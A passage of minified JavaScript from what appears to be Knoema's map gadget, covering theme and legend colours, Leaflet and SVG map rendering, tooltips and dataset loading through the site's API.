r,p,s,u,f,h,c,a,v,e,o,l,y;if(!i.isNotSupportedTheme(t)){if(r=i.getViewState(),r.theme=t,r.colors=[],r.themeSettings.colors=[],p=[],i.setViewState(r),s=n.ThemePicker.isGradientTheme(r.theme),i.map)if(i._isSVGMap&&i.map.setOption("colors",[]),s)i.map.setOption("colorsPalette",null),i.setLegendColorsCustomMode(!1),h=n.ThemePicker.oldThemeColors(t),h!=null?(u=h.startColor,f=h.endColor):(c=n.ThemePicker.getColorsByName(t,6,!1),u=c[0].replace("#",""),f=c[c.length-1].replace("#","")),i.setIntervalColor(0,u),a=i.getParsedIntervals().length,a>1&&i.setIntervalColor(a-1,f);else{for(v=i.getCommunityThemeColors(t)||n.ThemePicker.getColorsByName(t),e=v.slice(0,r.colorSelection.intervalCount),i.map.setOption("colorsPalette",v),i.setLegendColorsCustomMode(!0),o=0;o<e.length;o++)i.setIntervalColor(o,e[o]);r.colors=e;r.themeSettings.colors=e}r.themeSettings.startColor=u;r.themeSettings.endColor=f;r.colorSelection&&(r.colorSelection.startColor=u,r.colorSelection.endColor=f);r=i.mergeCommunityOptionsWithViewState(r);i.setViewState(r);i.setBackgroundColor(null);i._isSVGMap&&i.isEditing()&&(l=Boolean(i.getOverlay()),$("html").prop("dir")==="rtl"&&l&&(l=!1),$("#background-color").colorPicker({selectedColor:"eaeaea",marginLeft:130,arrowLeft:l}));i._isSVGMap||i.addTileLayerForLaefletMap(i.leafletMap,r.tileId);i.updateMap();i.rangesEditor&&(y=i.getParsedIntervals(),i.rangesEditor.setRanges(y),i.rangesEditor.setCascade(s),i.rangesEditor.setMode(s?"AUTO":"CUSTOM"))}},i.getHtmlForPdf=function(){var n=$(i.getContainer()).clone();return i._isSVGMap?(n.find("div.map-zoomin").remove(),n.find("div.map-zoomout").remove()):(n.find("a.leaflet-control-zoom-in").remove(),n.find("a.leaflet-control-zoom-out").remove(),i.exportTrickForLeafletMap(n)),n},i.getGadgetOptions=function(){return{isParameterizable:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},i.getGadgetMenuOptions=function(n){var r=[];return n||r.push(t.prototype.getExploreDataMenuOption.call(i)),r},i.afterModifyDataDescriptor=function(n){return n.removeCustomIntervals=!0,n},i}return __extends(i,t),i.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},i.prototype.getChartType=function(){return"map"},i.prototype.loadSidebar=function(t){var i=this,r="/api/1.0/meta/dataset/"+this._dataDescriptor.Dataset+"?version="+Math.random();n.Utils.apiGet(r).then(function(n){i.datasetInfo=n;i.loadAppearanceTab(t,i.pivotResponse.maps)})},i.prototype.load=function(t,r){var u=this;$.require(["/Css/Knoema/gadgets","/Js/jQuery/extensions/jquery.mousewheel.js","/Js/jQuery/extensions/jquery.legendRanges.js","/Js/jQuery/extensions/jquery.mapp.js","/Js/knoema/Knoema.TimeLine.ts"],function(){if(!Modernizr.svg){u.displayNoSVGMessage(t);$.isFunction(r)&&r();return}u.setContainer(t);$(u.getContainer()).empty().off();n.ThemePicker.loadMapThemeJson(function(){if(n.MapOptions&&!u.themeMapOptions){var t=i.getKnoemaThemeOptions();u.themeMapOptions=n.ThemePicker.mergeMapDefaultOptionsAndCommunityOptions(t);u.mergeViewStateWithCommunityOptions()}u.refresh(r)});u.parameterizationEventName=u.getViewState().regionClickEvent;u.setupParameterizationTriggers();delete u.getViewState().regionClickEvent})},i.prototype.displayNoSVGMessage=function(n){var t=$.R("~/Js/knoema/Knoema.Map.js","Your browser doesn't support graphics functionality required for map gadget. Please use the following {Link} to get additional information",{Link:'<a href="/notsupportedbrowser" target="_blank">link<\/a>'});$(n).append("<span>"+t+"<\/span>")},i.prototype.initOverlay=function(t,i,r,u){var e,h;this.setOverlay(t);var c=this.getDataDescriptor()||u,o=$(t.getContainer()),f=this,s;this.setDimfilter(new n.DimensionFilter(c,this.getDisplayListOptions()));o.bind("datasetChange",function(i,r,u){var e=[];e.push(r);f.loadSelectedDataset(e);u=parseInt(u,10);u&&n.Utils.isInt(u)?o.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+r+"/?tsId="+u,function(i){if(i){f.setDimfilter(new n.DimensionFilter(i,f.getDisplayListOptions()));f.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e,function(){t.activateTab("tab-appearance")});return}f.getDimfilter().setDataset(r)})):f.getDimfilter().setDataset(r);t.updateTitleDatasets(f.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter")});r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(o),i.call(t));$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return s.load(o.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return f.upgradeDataset(f.getDimfilter(),function(n){f.setDimfilter(n)}),!1});e=c?[c.Dataset]:null;h=this.getOverlay().getSelectedDatasets();e&&e.length!==0&&e.length===h.length||(e=h.length===0?null:h);e?(f.loadSelectedDataset(e),f.loadSelectedDataset(e),s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"})):(s=new n.DatasetBrowser2({filter:"map",context:"Gadget Builder"}),s.load(o.find(".tab-dataset-selection").get(0)));this.getDimfilter().load(o.find(".tab-dimension-filter").get(0),e);this.setOverlayOptions(t,this.getDimfilter())},i.prototype.setOverlayOptions=function(t,i){var r=this;this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,r){if(r==="tab-appearance"){var f=i.getDataDescriptor(),u=i.validateDataDescriptor(f);if(u)return n.Utils.showWarningMessage(u,$.R("~/Js/knoema/Knoema.Map.js","Map")+"."),!1}},tabActivate:function(t,u){if(u==="tab-appearance"){var f=i.getDataDescriptor(),e=t.getTab("tab-appearance");r.datasetInfo=i instanceof n.DatasetViewer&&i.getDimFilter()?i.getDimFilter().getDatasetInfo():i.displayList.getDatasetsInfo();$("#theme").prop("disabled",!0);f&&(r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.serializedDataDescriptor=JSON.stringify(f),r.load(e.find(".visualization").get(0),function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote())}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(e.find(".appearance-form"),r.pivotResponse.maps),$("#theme").prop("disabled",!1),r.loadFootnote(),r.serializedDataDescriptor!==JSON.stringify(f)&&(r.serializedDataDescriptor=JSON.stringify(f),r._isSVGMap?r.map&&r.setLegendIntervals(r.map.refreshLegendRanges()):r.setLegendIntervals(r.refreshLegendRanges()),r.updateMap(),r.rangesEditor&&r.rangesEditor.setRanges(r.getParsedIntervals())))}))}else u==="tab-dimension-filter"&&(r.getDimfilter()instanceof n.DimensionFilter&&r.getDimfilter().getDisplayList().hideRegionDimension(r.getViewState().regionDimensionId),$("div#toggle-preview a").hasClass("hide-preview")&&r.getDimfilter().showPreview())},beforeSave:function(){var u=i.getDataDescriptor(),t=i.validateDataDescriptor(u);if(t)return t=t.replace("view","save"),n.Utils.showWarningMessage(t,"gadget."),!1;r.setDataDescriptor(u)}})},i.prototype.isModeSelectionAvaliable=function(){return this.isModeSelectionAvailable},i.prototype.mapMode=function(){return this._mapMode},i.prototype.bindEvents=function(n){var t=this,i;n.off();i=Boolean(this.getOverlay())?"right":"left";$("html").prop("dir")==="rtl"&&i==="left"&&(i="right");this.themePicker.setOption("orientation",i);n.on("themeChanged","#theme",function(n,i){return t.applyTheme(i.name),!1});n.on("click","#invert-ranges",function(){var n,r,i;if(!t.rangesEditor)return!1;for(n=t.rangesEditor.ranges,r=n.map(function(n){return n.color}),r.reverse(),i=0;i<n.length;i++)n[i].color=r[i];t.rangesEditor.setRanges(n);t.setLegendIntervals(n);t.updateMap()});n.on("click",".footnote",function(){var n=t.getDataDescriptor(),i=n.Datasets?n.Datasets:[n.Dataset];return t._showFootnoteDialog(i),!1});$("#geo-dimension-select").on("change",function(n){var i=t.getViewState();i.regionDimensionId=n.target.value;t.setViewState(i);t.refresh(function(){t.loadFootnote();t.map&&t.rangesEditor&&t.rangesEditor.setRanges(t.map.getParsedIntervals())})});$("#simple-color-scale").on("change",function(n){t.setColorScaleMode($(n.target).is(":checked"));t.updateMap()});n.delegate("#legend-scale-option","change",function(n){t.setLegendScale($(n.target).val());t.updateMap();var i=t.getParsedIntervals();return t.rangesEditor&&t.rangesEditor.setRanges(i),!1});n.delegate("#map-visible-region","change",function(n){return t.setVisibleRegion($(n.target).val()),!1});n.delegate("#background-color","change",function(n){t.setBackgroundColor($(n.target).val());t.updateMap()});n.delegate("#tooltip","change",function(){t.setTooltip(n.find("#tooltip").val())})},i.getColorCodes=function(n,t){var i=null;if(t===n.length)return n;switch(t){case 2:i=[n[0],n[5]];break;case 4:i=[n[0],n[2],n[3],n[5]];break;case 5:i=[n[0],n[1],n[2],n[3],n[5]];break;case 6:i=[n[0],n[1],n[2],n[3],n[4],n[5]];break;default:case 3:i=[n[0],n[3],n[5]]}return i},i.prototype.setLegendColorsCustomMode=function(n){this.legendColorsCustomMode=n;var t=$("#legend-mode");t.prop("checked",n);t.prop("disabled",!n);n||this.setLegendIntervals(null)},i.prototype.setColorScaleMode=function(n){var t=this.getViewState();t.simpleColorScale=n;this.setViewState(t);this.map&&this.map.setOption("simpleColorScale",n)},i.prototype.setColorSelection=function(n){var t=this.getViewState();t.colorSelection=n;t.colors=null;t.themeSettings.colors=null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",t.colors),this.map.setOption("colorSelection",n))},i.prototype.setBackgroundColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.backgroundColor=n;this.setViewState(t);this.map.setOption("backgroundColor",n)}},i.prototype.setNoDataColor=function(n){if(this._isSVGMap&&this.map){var t=this.getViewState();t.noDataColor=n;this.setViewState(t);this.map.setOption("noDataColor",n)}},i.prototype.setTooltip=function(n){var t=this.getViewState();t.tooltip=n;this.setViewState(t);this._isSVGMap?this.map&&this.map.setOption("tooltip",n):this.updateLeafletMap()},i.prototype.setIntervalColor=function(n,t){var i=this.getViewState(),r=this.getParsedIntervals();n!==0&&n!==r.length-1||this.legendColorsCustomMode?(this._isSVGMap?this.map&&(this.map.setIntervalColor(n,t),i.legendIntervals=this.serializeIntervals(this.getParsedIntervals())):i.legendIntervals=this.getNewIntervalColor(n,t),this.setLegendColorsCustomMode(!0)):(i.legendIntervals&&(i.legendIntervals=this.serializeIntervals(r)),n===0?(this._isSVGMap&&this.map&&this.map.setOption("startColor",t),i.colorSelection.startColor=t):(this._isSVGMap&&this.map&&this.map.setOption("endColor",t),i.colorSelection.endColor=t),this.setLegendIntervals(null));this.legendColorsCustomMode&&(i.colors=this.getColors());this.setViewState(i)},i.prototype.setLegendIntervals=function(n){var t=this.getViewState();t.legendIntervals=n!=null?this.serializeIntervals(n):null;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("legendIntervals",t.legendIntervals),this.map.setOption("colors",t.colors))},i.prototype.setLegendIntervalsCount=function(n){var t=this.getViewState();t.colorSelection.intervalCount=n;this.setViewState(t);this._isSVGMap&&this.map&&(this.map.setOption("colors",null),this.map.setOption("intervalCount",n))},i.prototype.setBubblesSize=function(n,t){var i=this.getViewState();if(!(this.bubblesSizeMin>n)&&!(n>this.bubblesSizeMax)){switch(t){case"simple":i.bubblesSize=n;break;case"min":i.bubblesSizeMin=n;break;case"max":i.bubblesSizeMax=n}this.setViewState(i)}},i.prototype.setLegendScale=function(n){switch(n){case"equalRegion":case"equalQuantiles":$("div.map-ranges-editor").show();$("div#bubbles-size").show();$("div#bubbles-min-max").hide();break;case"bubbles":$("div.map-ranges-editor").hide();$("div#bubbles-size").hide();$("div#bubbles-min-max").show()}this._isSVGMap?this.map&&($("#bubbles-size, #bubbles-min-max").hide(),this.map.setOption("legendScale",n)):this.legendRanges.setOption("legendScale",n);var t=this.getViewState();t.legendScale=n;t.legendIntervals&&(t.legendIntervals=this.serializeIntervals(this.getParsedIntervals()));this.setViewState(t)},i.prototype.setVisibleRegion=function(n){var t=this.getViewState();t.visibleRegion=n;this.setViewState(t);this._isSVGMap?this.refresh($.proxy(this.loadFootnote,this)):this.setVisibleRegionForLeaflet(n)},i.prototype.setVisibleRegionForLeaflet=function(n){if(this.leafletMap)for(var t in this.leafletCoordinates)t===n&&this.leafletMap.setView(this.leafletCoordinates[t].center,this.leafletCoordinates[t].zoom)},i.prototype.updateMap=function(){this._isSVGMap?this.map&&this.map.update():this.updateLeafletMap()},i.prototype.fixDataDescriptor=function(n){var t=n.Stub.concat(n.Header,n.Filter),i;if(this.regionDimension)for(i in t)t[i].DimensionId.toUpperCase()===this.regionDimension.toUpperCase()&&(t[i].DimensionId=this.regionDimension)},i.prototype.setGeoPositionDimension=function(n){var t,i,u,f,c,s,r,e,h,o;if(this.datasetDetails&&n&&n.locations&&(this._geoPositionDimension=this.datasetDetails.geoPositionDimensionId,t=_.filter(this.datasetDetails.dimensions,function(n){return n.isGeo}),t.length>1)){for(i=[],u=n.header.concat(n.stub,n.filter),f=0;f<t.length;f++){for(c=t[f],s=!1,r=0;r<u.length;r++)if(e=u[r],c.id===e.dimensionId){for(h=0,s=!0,o=0;o<e.members.length;o++)n.locations[e.members[o]]&&h++;i.push(h);u.splice(r,1);break}s||i.push(0)}this._geoPositionDimension=t[$.inArray(_.max(i),i)].id}},i.prototype.refresh=function(t){var i=this,f,r,u,e;this.checkViewStateCompatability();f=this.getViewState();r=this.getDataDescriptor();r&&r.Dataset&&(r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort,u=$(this.getContainer()),e=u.parent().height(),e>0&&u.empty().height(e-u.parent().find(".footnote-added").height()),r.RegionIdsRequired=!0,f.regionDimensionId&&(r.RegionDimensionId=f.regionDimensionId),n.Utils.addLoading(u.get(0)),$.when(this.loadPivot(r),n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset,{regionDimensionId:typeof f.regionDimensionId=="undefined"?"":encodeURIComponent(f.regionDimensionId)})),$.ajax({url:this.pathToMap,cache:!1,type:"GET",dataType:"json"})).done(function(f,e,o){var h,v,l,c,s,a,y;if(i.datasetDetails=$.isArray(e)?e[0]:e,i.regionDimension=i.datasetDetails.regionDimensionId||i.datasetDetails.geoPositionDimensionId,i.isFlatDataset=i.datasetDetails.type==="Flat",i.fixDataDescriptor(r),h=$.isArray(f)?f[0]:f,i.responseHasValidData(h)){for(i.pivotResponse=h,i.pivotErrorResponse=null,i.regionCodeToName=h.regions,i.setGeoPositionDimension(h),u.find("div.map-div").remove(),v=$('<div class="map-div"><\/div>'),l=u.height(),i.timeDimensionIndex=-1,c=0;c<h.header.length;c++)if(h.header[c].dimensionId==="Time"){i.timeDimensionIndex=c;break}i.useTimeLine=!1;i.timeDimensionIndex!==-1&&h.header[i.timeDimensionIndex].members.length>1&&(i.useTimeLine=!0,l=l-i.getHost().getTimeLineHeight());v.css({height:l,overflow:"hidden"});u.append(v);s=i.getViewState();r.removeCustomIntervals&&(delete r.removeCustomIntervals,s.legendIntervals&&$.each(s.legendIntervals,function(n){n%2==0&&(s.legendIntervals[n]=null)}));i.needToDisplayLeafletMap(i.pivotResponse)?(i.getOverlay()&&i.getOverlay().getTab("tab-appearance").find(".geo-dimension-select-holder").hide(),$.require(["/Css/Leaflet/leaflet.css","/Css/Knoema/gadgets","/Js/Leaflet"],function(){i._isSVGMap=!1;i.pivotResponse.regions=h.leafletRegions;i.regionCodeToName=h.leafletRegions;i.leafletTooltip=null;i.leafletMap=i.createLeafletMap(u.find("div.map-div").get(0));i.filterPointsWOCoordinatesForLeafletMap();i.displayDataOnLeafletMap(i.pivotResponse);i.createLeafletLegend();i.setAutoTitle(i.getTitleModel());i.setRegionCodeToTupleIndex();i.addTimeLine();$(window).resize();$.isFunction(t)&&t(h)})):(i._isSVGMap=!0,h.maps&&$.isArray(h.maps)&&h.maps[0]==="leaflet"&&h.maps.splice(0,1),a=i.getMap(o[0]),y=i,a?(n.Utils.apiGet("/api/1.0/meta/dataset/"+r.Dataset+"/dimension/"+i.regionDimension,function(f){var e,o,h,c;for(i.selectedRegions=[],e=0;e<f.items.length;e++)o=f.items[e].fields.regionid,o&&(o.length===2?r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o):o==="WLD"&&r.Stub[0].Members.indexOf(f.items[e].key.toString())>-1&&i.selectedRegions.push(o));i.timeSeries=i.getMapTimeSeries();h=null;s.zoomTilt&&s.zoomTilt.type==="svg"&&(h=n.Utils.objectClone(s.zoomTilt));i.map=u.find("div.map-div").mapp({url:i.pathToMap+a.file,startPosition:h,transform:a,regionCodeToName:i.regionCodeToName,colors:s.colors,colorSelection:s.colorSelection?s.colorSelection:{},timeSeries:i.timeSeries,legendScale:s.legendScale,legendIntervals:s.legendIntervals,backgroundColor:s.backgroundColor,noDataColor:s.noDataColor,showNoDataInMap:s.showNoDataInMap,tooltip:s.tooltip,simpleColorScale:s.simpleColorScale,visibleRegion:s.visibleRegion,selectedRegions:i.selectedRegions,callback:t}).on("moveend",function(n){var t=y.getViewState();t.zoomTilt={type:"svg",zoom:n.zoom,zoomStep:n.zoomStep,x:n.x,y:n.y};y.setViewState(t)});c=i.getCommunityThemeColors(s.theme)||n.ThemePicker.getColorsByName(s.theme);i.map.setOption("colorsPalette",c)}),i.setRegionCodeToTupleIndex(),i.addTimeLine(),i.setAutoTitle(i.getTitleModel())):(i.responseHasValidData({data:[]}),$.isFunction(t)&&t(h)))}else $.isFunction(t)&&t(h);n.Utils.removeLoading(u.get(0))}))},i.prototype.filterPointsWOCoordinatesForLeafletMap=function(){for(var s,u,e=[],i=this.pivotResponse.data,h=this.pivotResponse.locations,f=[],r=[],o=[],t=0;t<i.length;t++)$.isNumeric(i[t].Value)&&(s=i[t][this._geoPositionDimension],u=h[s],u)&&$.isNumeric(u.latitude)&&$.isNumeric(u.longitude)&&(i[t].Time&&$.inArray(i[t].Time,o)===-1&&(o.push(i[t].Time),r.push([i[t].Time,i[t].Frequency])),e.push(i[t]));if(r.length>0){for(r.sort(function(n,t){var i=new Date(n[0]),r=new Date(t[0]);return i<r?-1:i>r?1:0}),t=0;t<r.length;t++)n.Utils.isIsoDateFormat(r[t][0])&&f.push(this.getCalendar().statFormat(this.getCalendar().parse(r[t][0]),r[t][1]));this.timeDimensionIndex!==-1&&(this.pivotResponse.keys.header[this.timeDimensionIndex].members=f,this.pivotResponse.header[this.timeDimensionIndex].members=f);this.pivotResponse.data=e}},i.prototype.needToDisplayLeafletMap=function(n){for(var t,r=n.stub.concat(n.header,n.filter),u=this.regionDimension!==null,i=0;i<r.length;i++)if(this.regionDimension&&r[i].dimensionId===this._geoPositionDimension&&(r[i].members.length===1||this.isFlatDataset)){u=!0;break}return n.maps&&n.maps[0]==="leaflet"?u?(this.isModeSelectionAvailable=!0,this._mapMode="leaflet",t=this.getViewState(),t.mapMode?(this._mapMode=t.mapMode,t.mapMode==="leaflet"):(t.mapMode="leaflet",this.setViewState(t),!0)):(this._mapMode="leaflet",!0):!1},i.prototype.addTileLayerForLaefletMap=function(n,t){L.tileLayer("//api.mapbox.com/styles/v1/{username_style_id}/tiles/{tileSize}/{z}/{x}/{y}?access_token={public_access_token}",{username_style_id:t||this.leafletDefaultTileId,minZoom:2,maxZoom:6,public_access_token:"pk.eyJ1IjoidmJvdWdheSIsImEiOiJwY3ZBZ3hRIn0.OF5wCCpc_uX99oeWltqxpA"}).addTo(n)},i.prototype.createLeafletMap=function(n){var r,u,f,i,e,o;$(n).css({height:$(this.getContainer()).height(),overflow:"hidden"});var t=this.getViewState(),s=t.visibleRegion||"world",h=this.leafletCoordinates[s].center,c=this.leafletCoordinates[s].zoom;if(t.zoomTilt&&t.zoomTilt.type==="leaflet"&&(h=[t.zoomTilt.lat,t.zoomTilt.lon],c=t.zoomTilt.zoom),r=this,u=L.map(n,{center:h,zoom:c,keyboard:!1,attributionControl:null}).on("moveend",function(){var n=r.getViewState(),t=this.getCenter();n.zoomTilt={type:"leaflet",zoom:this.getZoom(),lat:t.lat,lon:t.lng};r.setViewState(n)}),this.addTileLayerForLaefletMap(u,t.tileId),$(this.getCalendar()).find(".leaflet-top.leaflet-right").css("z-index",1001),this.pivotResponse.maps.length>1)for(f=$("#map-visible-region"),f.empty(),i=1;i<this.pivotResponse.maps.length;i++){e=this.pivotResponse.maps[i];for(o in this.leafletCoordinates)o===e&&f.append('<option value="'+e+'">'+this.leafletCoordinates[o].name+"<\/option>")}return u},i.prototype.updateLeafletMap=function(){this.leafletMap.invalidateSize(!0);this.displayDataOnLeafletMap(this.pivotResponse,this.timeLabel);this.createLeafletLegend()},i.prototype.displayDataOnLeafletMap=function(t,i){var c,u,l,s,v,h,y,p,r,f;if(!this._isSVGMap&&this.leafletMap){c=function(n,t){var i=e.themeSettings,c=i.strokeColor&&i.strokeColor.replace("#","")||"366092",f=i.fillColor&&i.fillColor.replace("#","")||"00b0f0",o=.5,s=3,r;w&&(r=jQuery.Mapp.getColor(u[t],v),r&&(f=r,o=.7,s=1));L.circleMarker([n.lat,n.lon],{stroke:!0,color:"#"+c,fillColor:"#"+f,fillOpacity:o,weight:s,id:n.id,country:n.name,value:u[t],radius:p[t].value}).on("mouseover",function(n){h.leafletTooltip.update({id:n.target.options.id,name:n.target.options.country,value:n.target.options.value,x:n.containerPoint.x,y:n.containerPoint.y,color:n.target.options.fillColor})}).on("mouseout",function(){h.leafletTooltip.update()}).addTo(h.leafletMap)};for(r in this.leafletMap._layers)typeof this.leafletMap._layers[r]._path!="undefined"&&this.leafletMap.removeLayer(this.leafletMap._layers[r]);if(this.timeSeries=this.getMapTimeSeries(i),this.timeSeries[0]){u=this.timeSeries[0].data;for(r in this.timeSeries){l=this.timeSeries[r];for(s in l.data)u[s]||(u[s]=l.data[s])}var o=t.locations,a=t.regions,e=this.getViewState(),w=e.legendScale!=="bubbles";this.legendRanges=new $.LegendRanges({legendScale:e.legendScale,timeSeries:this.timeSeries,colors:e.colors,colorSelection:e.colorSelection,colorsPalette:n.ThemePicker.getColorsByName(e.theme),legendIntervals:e.legendIntervals});v=this.getParsedIntervals();h=this;this.addLeafletTooltip();y=$(this.getContainer()).find("div.map-div").get(0);$(y).on("mouseleave",function(){tooltip.hide()});if(p=this.prepareLeafletData(u),!Modernizr.webgl||$.browser.mobile||$.browser.msie){for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r));return}for(r in u)typeof o[r]!="undefined"&&(f={id:r,name:a[r],lat:o[r].latitude,lon:o[r].longitude},f.lat&&f.lon&&c(f,r))}}},i.prototype.addLeafletTooltip=function(){var i=this.getViewState(),t=i.tooltip||"floating",n=this;this.leafletTooltip&&$(this.leafletMap._container).find(".leaflet-tooltip").remove();this.leafletTooltip=new L.Control;this.leafletTooltip.onAdd=function(n){return this.container=L.DomUtil.create("div","leaflet-tooltip"),$(this.container).hide(),$(n._container).find(".leaflet-top.leaflet-right").append($(this.container)),this.container};this.leafletTooltip.update=function(i){var u=$(this.container),f,r,e;if(i)if(f=0,r=0,t!=="sticky"&&(f=i.x,r=i.y),e=$.proxy(n.getTooltipTextForLeafletMap,n),u.css({right:$(n.getContainer()).width()-f,top:r}).html(e(i.id)),u.show(),t!=="sticky"){var o=u.outerHeight(),s=u.outerWidth(),h=$(n.getContainer()).height(),c=$(n.getContainer()).width();h-r<o&&(r=r-o);f<s&&(f=s+n.bubblesSizeDefault);u.css({right:c-f,top:r})}else u.css({right:f,top:r});else u.hide()};this.leafletTooltip.addTo(this.leafletMap)},i.prototype.prepareLeafletData=function(n){var i={},r=this.getViewState(),c=r.legendScale!=="bubbles",e,f,s,t,h;if(c){e=r.bubblesSize||this.bubblesSizeDefault;for(t in n)i[t]={value:e,unit:n[t].unit};return i}var o=r.bubblesSizeMin||this.bubblesSizeMinDefault,l=r.bubblesSizeMax||this.bubblesSizeMaxDefault,u=[];for(t in n)u.push(parseFloat(n[t]));f=Math.abs(Math.min.apply(Math,u));s=Math.max.apply(Math,u)+Math.abs(f);for(t in n)h=(parseFloat(n[t])+f)/s,i[t].value=(l-o)*h+o;return i},i.prototype.getTooltipTextForLeafletMap=function(t){var f="<strong>"+this.regionCodeToName[t]+"<\/strong>",e=!1,u,r,h,i;if(this.timeSeries[0].time)if(typeof this.timeSeries[0].time=="object"){for(r=[],i=0;i<this.timeSeries.length;i++)this.timeSeries[i].time[t]&&r.push(this.timeSeries[i].time[t]);r=$.grep(r,function(n,t){return $.inArray(n,r)===t});r.length>1?e=!0:u=r[0]}else u=this.timeSeries[0].time;for(h=$.R("~/Js/knoema/Knoema.Map.js","Time")+":",i=0;i<this.timeSeries.length;i++)if(this.timeSeries[i].data[t]){var o=this.timeSeries[i].data[t].unit?this.timeSeries[i].data[t].unit:"",c=jQuery.Mapp.getScale(this.timeSeries[i].scale),a=o.indexOf(c)>-1?o:c+" "+o,s=this.timeSeries[i].data[t].dateLabel,l=this.timeSeries[i].time[t];s&&(l=s);f+="<br />"+this.timeSeries[i].id+": "+n.Utils.formatNumber(this.timeSeries[i].data[t].value)+" "+a+(e||s?" ("+l+")":"")}return!e&&u&&(f+="<br />"+h+" "+u),f},i.prototype.populateRegionsDropdown=function(n){var i;for(this.regionsDropDown=[],i=0;i<this.pivotResponse.maps.length;i++){var r=this.pivotResponse.maps[i],u=r,t=0;if(n!=null)for(t=0;t<n.length;t++)if(n[t].map===r){u=n[t].name;break}this.regionsDropDown.push({map:r,name:u})}},i.prototype.getMap=function(n){var r,t,i;for(this.getOverlay()&&this.populateRegionsDropdown(n),r="world",t=this.getViewState(),t&&(t.visibleRegion?$.inArray(t.visibleRegion,this.pivotResponse.maps)>-1?this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find("#map-visible-region").val(t.visibleRegion):t.visibleRegion=this.pivotResponse.maps.length>0?this.pivotResponse.maps[0]:null:this.pivotResponse.maps.length>0&&(t.visibleRegion=this.pivotResponse.maps[0]),t.visibleRegion&&(r=t.visibleRegion)),i=0;i<n.length;i++)if(n[i].map===r)return n[i];return null},i.prototype.responseHasValidData=function(t){var s=$(this.getContainer()),i=null,e=!0,u=t.data,o=$.R("~/Js/knoema/Knoema.Map.js","Your current selection does not contain any data. Please modify your selection to view map."),f,r;if(this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this._isDatasetAccessible=!1;else if(u.length===0)i=o;else{for(f=!0,r=0;r<u.length;r++)if(u[r].Value!=null){f=!1;break}f&&(i=o)}return i&&(n.Utils.aria.callStatus(i),s.html("<span>"+i+"<\/span>"),e=!1),e},i.prototype.getTitleModel=function(){var n=this.pivotResponse,i="",r="",t,u;if(n){for(t in n.filter)n.filter[t].dimensionId!=="Time"&&(i!==""&&(i+=" - ",r+=" - "),i+=n.filter[t].members,r+=this.getHost().formatDimensionForTitle(n.filter[t]));for(t in n.header)n.header[t].dimensionId==="Time"||this.regionDimension&&n.header[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.header[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.header[t].members,r+=this.getHost().formatDimensionForTitle(n.header[t]));for(t in n.stub)n.stub[t].dimensionId==="Time"||this.regionDimension&&n.stub[t].dimensionId.toUpperCase()===this.regionDimension.toUpperCase()||this._geoPositionDimension&&n.stub[t].dimensionId.toUpperCase()===this._geoPositionDimension.toUpperCase()||(i!==""&&(i+=" - ",r+=" - "),i+=n.stub[t].members,r+=this.getHost().formatDimensionForTitle(n.stub[t]));i===""&&(i=n.datasetName,r=n.datasetName)}return u=this.getSubtitleUnits(),{title:i,subtitle:this._getSubtitleModel(u),template:r,data:this.getHost().getTitleData(n,u)}},i.prototype.getSubtitleUnits=function(){for(var r,n=[],i=this.getMapTimeSeries(),t=0;t<i.length;t++)for(r in i[t].data)i[t].data[r].unit&&n.push(i[t].data[r].unit);return(n=$.grep(n,function(t,i){return $.inArray(t,n)===i}),n.length>0)?n:""},i.prototype.checkViewStateCompatability=function(){var t=this.getViewState(),r,i;if(this.checkViewState&&($.isEmptyObject(t)||t.theme||(t.theme="blue"),t.colorSelection&&(r=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],i=t.colorSelection.startColor,i&&($.inArray(i,r)>-1?t.colorSelection.startColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.startColor="262626":i.search("0x")>-1&&(t.colorSelection.startColor=i.replace("0x",""))),i=t.colorSelection.endColor,i&&($.inArray(i,r)>-1?t.colorSelection.endColor=n.Utils.getAppColor(i).replace("#",""):typeof i=="number"?t.colorSelection.endColor="366092":i.search("0x")>-1&&(t.colorSelection.endColor=i.replace("0x","")))),this.checkViewState=!1),t=this.mergeCommunityOptionsWithViewState(t),t.themeSettings.endColor==="")throw"endColor is not defined";this.setViewState(t)},i.prototype.loadAppearanceTab=function(n,t){var 